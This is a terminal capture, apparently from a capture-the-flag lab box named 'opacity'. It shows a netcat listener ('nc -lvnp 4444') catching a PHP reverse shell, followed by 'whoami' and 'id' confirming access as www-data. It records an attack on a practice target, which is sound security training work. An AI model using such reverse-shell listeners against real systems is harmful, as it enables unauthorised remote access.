 ┌──(kali㉿kali)-[~/Downloads/php-reverse-shell-1.0]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.83.156] from (UNKNOWN) [10.10.33.169] 37706
Linux opacity 5.4.0-139-generic #156-Ubuntu SMP Fri Jan 20 17:27:18 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 09:57:56 up 6 min,  0 users,  load average: 0.09, 1.10, 0.71
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$